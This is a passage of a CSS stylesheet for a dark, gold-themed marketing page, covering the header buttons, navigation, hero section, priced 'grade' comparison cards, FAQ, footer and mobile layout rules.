    letter-spacing: 2px;
    text-decoration: none;
    display: inline-block;
}

.header-cta {
    background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
    color: var(--black);
    padding: 13px 30px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 700;
    font-size: 17px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(212, 175, 55, 0.4);
    white-space: nowrap;
}

.header-cta:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 25px rgba(212, 175, 55, 0.6);
}

/* Main Nav */
.main-nav {
    margin-top: 14px;
    display: flex;
    gap: 6px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.main-nav::-webkit-scrollbar {
    display: none;
}

.main-nav a {
    color: var(--ivory);
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    padding: 8px 16px;
    border-radius: 50px;
    border: 1px solid rgba(212, 175, 55, 0.35);
    white-space: nowrap;
    transition: all 0.25s ease;
}

.main-nav a:hover {
    color: var(--gold);
    border-color: var(--gold);
    background: rgba(212, 175, 55, 0.08);
}

.main-nav a[aria-current="page"] {
    background: var(--gold);
    color: var(--black);
    border-color: var(--gold);
    font-weight: 800;
}

/* Breadcrumb */
.breadcrumb {
    padding: 22px 0 0;
    font-size: 16px;
    color: var(--gray-light);
}

.breadcrumb ol {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
}

.breadcrumb li + li::before {
    content: "›";
    margin-right: 6px;
    color: var(--gray-light);
}

.breadcrumb a {
    color: var(--gold);
    text-decoration: none;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

/* Hero Section */
.hero {
    padding: 90px 0 70px;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(212, 175, 55, 0.1) 0%, transparent 70%);
    animation: pulse 8s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 0.3; }
    50% { transform: scale(1.2); opacity: 0.5; }
}

h1 {
    font-size: 52px;
    font-weight: 900;
    margin-bottom: 30px;
    color: var(--gold);
    text-shadow: 0 0 30px rgba(212, 175, 55, 0.6);
    letter-spacing: -1px;
    position: relative;
    z-index: 1;
}

.hero-subtitle {
    font-size: 23px;
    color: var(--ivory);
    margin-bottom: 50px;
    line-height: 1.6;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 1;
}

.highlight {
    color: var(--gold);
    font-weight: 700;
}

/* Section Images */
.section-image {
    width: 100%;
    max-width: 100%;
    height: auto;
    border-radius: 20px;
    margin: 40px 0;
    border: 2px solid var(--gold);
    box-shadow: 0 10px 40px rgba(212, 175, 55, 0.3);
    transition: transform 0.4s ease;
}

.section-image:hover {
    transform: scale(1.02);
}

/* Card Base */
.card {
    background: rgba(26, 26, 26, 0.8);
    border: 1px solid var(--gold);
    border-radius: 20px;
    padding: 50px 40px;
    margin: 40px 0;
    backdrop-filter: blur(10px);
    transition: all 0.4s ease;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
}

.card:hover {
    transform: translateY(-10px);
    box-shadow: 0 20px 60px rgba(212, 175, 55, 0.2);
    border-color: var(--gold-light);
}

h2 {
    font-size: 40px;
    font-weight: 800;
    color: var(--gold);
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 3px solid var(--gold);
    display: inline-block;
}

h3 {
    font-size: 30px;
    font-weight: 700;
    color: var(--gold-light);
    margin: 40px 0 20px;
}

h4 {
    font-size: 25px;
    font-weight: 600;
    color: var(--ivory);
    margin: 30px 0 15px;
}

p {
    margin-bottom: 25px;
    color: var(--ivory);
    line-height: 1.9;
}

/* Grade Comparison Cards */
.grade-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 30px;
    margin: 50px 0;
}

.grade-card {
    background: linear-gradient(135deg, rgba(26, 26, 26, 0.95) 0%, rgba(17, 17, 17, 0.95) 100%);
    border: 2px solid var(--gold);
    border-radius: 25px;
    padding: 40px 30px;
    text-align: center;
    transition: all 0.4s ease;
    position: relative;
    overflow: hidden;
}

.grade-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(212, 175, 55, 0.1), transparent);
    transition: left 0.6s ease;
}

.grade-card:hover::before {
    left: 100%;
}

.grade-card:hover {
    transform: translateY(-15px) scale(1.02);
    box-shadow: 0 25px 70px rgba(212, 175, 55, 0.3);
    border-color: var(--gold-light);
}

.grade-badge {
    display: inline-block;
    background: var(--gold);
    color: var(--black);
    font-size: 18px;
    font-weight: 900;
    padding: 10px 25px;
    border-radius: 50px;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.grade-title {
    font-size: 36px;
    font-weight: 900;
    color: var(--gold);
    margin: 20px 0;
}

.grade-price {
    font-size: 26px;
    color: var(--gold-light);
    font-weight: 700;
    margin: 15px 0;
}

.grade-desc {
    color: var(--ivory);
    font-size: 18px;
    line-height: 1.7;
    margin: 20px 0;
}

.grade-link {
    display: inline-block;
    margin-top: 10px;
    color: var(--gold);
    font-weight: 700;
    text-decoration: underline;
    font-size: 18px;
}

.grade-link:hover {
    color: var(--gold-light);
}

/* Price CTA Box */
.price-cta-box {
    background: linear-gradient(135deg, rgba(212, 175, 55, 0.2) 0%, rgba(212, 175, 55, 0.1) 100%);
    border: 2px solid var(--gold);
    border-radius: 20px;
    padding: 40px;
    margin: 40px 0;
    text-align: center;
}

.price-cta-box h3 {
    font-size: 34px;
    color: var(--gold);
    margin: 0 0 20px;
}

.price-cta-box p {
    font-size: 22px;
    color: var(--ivory);
    margin-bottom: 25px;
}

.tel-button {
    display: inline-block;
    background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
    color: var(--black);
    padding: 20px 50px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 800;
    font-size: 22px;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
}

.tel-button:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 35px rgba(212, 175, 55, 0.6);
}

/* Lists */
ul, ol {
    margin: 25px 0 25px 30px;
    color: var(--ivory);
}

li {
    margin-bottom: 15px;
    line-height: 1.8;
}

li strong {
    color: var(--gold);
}

/* Table */
table {
    width: 100%;
    border-collapse: collapse;
    margin: 40px 0;
    background: rgba(26, 26, 26, 0.6);
    border-radius: 15px;
    overflow: hidden;
}

th {
    background: var(--gold);
    color: var(--black);
    padding: 20px;
    font-weight: 700;
    font-size: 20px;
    text-align: left;
}

td {
    padding: 20px;
    border-bottom: 1px solid rgba(212, 175, 55, 0.2);
    color: var(--ivory);
}

tr:hover {
    background: rgba(212, 175, 55, 0.1);
}

/* CTA */
.cta-button {
    display: inline-block;
    background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
    color: var(--black);
    padding: 20px 50px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 800;
    font-size: 22px;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
    margin: 20px 10px;
    border: none;
    cursor: pointer;
}

.cta-button:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 35px rgba(212, 175, 55, 0.6);
    background: linear-gradient(135deg, var(--gold-light) 0%, var(--gold) 100%);
}

.cta-box {
    text-align: center;
    padding: 60px 40px;
    background: linear-gradient(135deg, rgba(212, 175, 55, 0.15) 0%, rgba(212, 175, 55, 0.05) 100%);
    border-radius: 25px;
    border: 2px solid var(--gold);
    margin: 60px 0;
}

.cta-box h3 {
    font-size: 36px;
    margin: 0 0 20px;
    color: var(--gold);
}

.cta-box p {
    font-size: 22px;
    margin-bottom: 30px;
    color: var(--ivory);
}

/* Mobile Fixed CTA */
.mobile-cta {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
    color: var(--black);
    padding: 20px;
    text-align: center;
    font-weight: 800;
    font-size: 20px;
    text-decoration: none;
    z-index: 1000;
    box-shadow: 0 -5px 20px rgba(0, 0, 0, 0.5);
}

/* FAQ */
.faq-item {
    background: rgba(26, 26, 26, 0.6);
    border-left: 4px solid var(--gold);
    padding: 30px;
    margin: 25px 0;
    border-radius: 15px;
    transition: all 0.3s ease;
}

.faq-item:hover {
    background: rgba(26, 26, 26, 0.9);
    transform: translateX(10px);
}

.faq-question {
    font-size: 24px;
    font-weight: 700;
    color: var(--gold);
    margin-bottom: 15px;
}

.faq-answer {
    color: var(--ivory);
    line-height: 1.8;
}

/* Related Guides */
.related-guides {
    margin: 60px 0;
}

.related-guides h2 {
    font-size: 34px;
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 25px;
    margin-top: 30px;
}

.related-card {
    display: block;
    background: rgba(26, 26, 26, 0.85);
    border: 1px solid rgba(212, 175, 55, 0.5);
    border-radius: 18px;
    padding: 30px 25px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.related-card:hover {
    border-color: var(--gold-light);
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(212, 175, 55, 0.2);
}

.related-card strong {
    display: block;
    color: var(--gold);
    font-size: 22px;
    margin-bottom: 10px;
}

.related-card span {
    color: var(--ivory);
    font-size: 17px;
    line-height: 1.6;
}

/* Internal Links */
.internal-link {
    color: var(--gold);
    text-decoration: underline;
    font-weight: 600;
    transition: color 0.3s ease;
}

.internal-link:hover {
    color: var(--gold-light);
}

/* Footer */
footer {
    background: var(--black);
    border-top: 2px solid var(--gold);
    padding: 60px 0 30px;
    margin-top: 100px;
    text-align: center;
}

.footer-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px 25px;
    margin-bottom: 30px;
}

.footer-nav a {
    color: var(--ivory);
    text-decoration: none;
    font-size: 17px;
}

.footer-nav a:hover {
    color: var(--gold);
    text-decoration: underline;
}

footer p {
    color: var(--gray-light);
    font-size: 16px;
    margin-bottom: 10px;
}

/* Responsive */
@media (max-width: 768px) {
    body {
        font-size: 17px;
    }

    h1 {
        font-size: 36px;
    }

    h2 {
        font-size: 30px;
    }

    h3 {
        font-size: 25px;
    }

    .hero {
        padding: 60px 0 40px;
    }

    .hero-subtitle {
        font-size: 19px;
    }

    .card {
        padding: 35px 25px;
    }

    .grade-grid {
        grid-template-columns: 1fr;
    }

    .cta-button {
        font-size: 19px;
        padding: 18px 40px;
    }

    .mobile-cta {
        display: block;
    }

    .header-cta {
        display: none;
    }

    table {
        font-size: 15px;
    }

    th, td {
        padding: 12px;
    }
}
</file>
